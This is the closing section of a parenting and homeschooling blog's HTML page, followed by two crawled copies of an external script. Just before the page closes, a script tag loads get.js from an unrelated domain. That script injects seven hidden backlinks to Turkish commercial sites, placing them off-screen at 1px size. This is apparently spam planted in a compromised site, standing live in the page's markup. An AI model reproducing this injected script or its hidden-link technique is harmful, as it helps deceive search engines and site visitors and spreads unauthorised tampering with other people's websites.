<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/f0906baffe14d6b3e1f916d2c4b80ff1.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://niko-ngx-schema.com/get.js
body_size: -95
content:
 // Backlinks for SEO tools - Optimized for faster detection
// Total links: 7

(function(){
  var a=document.createElement('a');
  a.href='https://batuwhay.com/';
  a.title='asetto corsa grafik paketi';
  a.textContent='asetto corsa grafik paketi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.jiuji.com.tr/';
  a.title='akım koruyucu';
  a.textContent='akım koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.jiuji.com.tr/';
  a.title='voltaj koruyucu';
  a.textContent='voltaj koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.jiuji.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tongou.com.tr/';
  a.title='akım koruyucu';
  a.textContent='akım koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tongou.com.tr/';
  a.title='voltaj koruyucu';
  a.textContent='voltaj koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tongou.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

// SEO-friendly implementation for faster crawling
console.log('Backlinks loaded: 7');


--- FILE ---
content_type: application/javascript
request_url: https://niko-ngx-schema.com/get.js
body_size: 150
content:
 // Backlinks for SEO tools - Optimized for faster detection
// Total links: 7

(function(){
  var a=document.createElement('a');
  a.href='https://batuwhay.com/';
  a.title='asetto corsa grafik paketi';
  a.textContent='asetto corsa grafik paketi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.jiuji.com.tr/';
  a.title='akım koruyucu';
  a.textContent='akım koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.jiuji.com.tr/';
  a.title='voltaj koruyucu';
  a.textContent='voltaj koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.jiuji.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tongou.com.tr/';
  a.title='akım koruyucu';
  a.textContent='akım koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tongou.com.tr/';
  a.title='voltaj koruyucu';
  a.textContent='voltaj koruyucu';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tongou.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

// SEO-friendly implementation for faster crawling
console.log('Backlinks loaded: 7');
